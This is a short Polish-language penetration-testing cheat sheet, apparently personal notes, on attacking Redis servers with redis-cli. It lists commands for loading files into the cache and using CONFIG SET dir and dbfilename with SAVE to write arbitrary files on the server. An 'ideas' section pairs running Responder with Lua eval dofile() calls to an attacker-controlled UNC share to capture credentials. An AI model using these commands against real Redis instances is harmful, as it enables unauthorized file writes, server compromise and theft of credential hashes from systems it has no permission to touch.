 1) Baza danych redis
• Polaczenie do bazy
▪ redis-cli -h <ip>
• Wgranie danych do cache bazy
▪ cat <file> | redis-cli -h <ip> -x set <nazwa chyba obojetnie>
2) Polecenia bazy
• Podlaczenie zasobu
▪ eval "dofile('//<ip>/share')" 0
• Informacje
▪ INFO
▪ CONFIG GET *
• Przechodzenie po katalogach
▪ config set dir <katalog np. /home>
• Wyswietlanie aktualnego katalogu
▪ config get dir
• Utworzenie pliku
▪ config set dbfilename <nazwa>
• Zapisanie danych z cache do pliku
▪ save
• Wyswietlenie kluczy w bazie (cos jak tabel)
▪ keys *
3) Pomysly
• Przechwycenie poswiadczen
▪ responder -I <interface> -dvw
▪ eval "dofile('//<ip>/byleco')" 0